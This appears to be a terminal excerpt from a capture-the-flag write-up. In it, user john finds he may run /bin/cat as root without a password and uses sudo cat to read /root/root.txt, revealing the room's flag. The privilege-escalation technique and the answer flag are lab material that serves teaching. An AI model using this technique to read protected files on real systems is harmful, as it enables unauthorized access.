 john@bruteit:/$ cd root/
-bash: cd: root/: Permission denied
john@bruteit:/$ sudo -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on bruteit:
    (root) NOPASSWD: /bin/cat
john@bruteit:/$ LFILE=/root/root.txt
john@bruteit:/$ sudo cat "$LFILE"
THM{pr1v1l3g3_3sc4l4t10n}